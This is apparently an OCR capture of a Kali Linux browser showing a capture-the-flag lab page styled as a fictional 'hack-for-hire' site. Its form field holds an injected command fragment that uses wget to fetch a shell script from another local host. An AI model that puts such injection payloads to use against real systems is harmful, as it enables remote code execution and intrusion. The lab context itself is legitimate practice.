 Applications Places Firefox ESR Thu 04:30
H.A.S.T.E - Mozilla Firefox
http://192.168.1.106/index
192.168.1.106 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Welcome, adventurer,
To our top secret website in the dark web. If you are reading this is because someone has recommended our services to you. We are
known as H.A.S.T.E, or Hackers Attack Specific Targets Expiditiously, we specialize in taking down any site at for 2.37 BTC. We are on a
mission to rid the electronic world from corporate sites that are instated to take advantage of those who do not have a voice. We do not
ask any questions when payment is made.
If you are affiliated with law enforcement, please don't waste your time. You will not stop us in letting our clients take their vengeance
against entities that have oppressed them. We will purge and mercilessly rampage through any sites on our list.
Please fill out the form below to place this website in our hit list.
ATTACK FORM
1
md="wget http://192.168.1.103/shell.py
SUBMIT
Copyright © 2017 - All Rights Reserved - haste.onion Template by OS Templates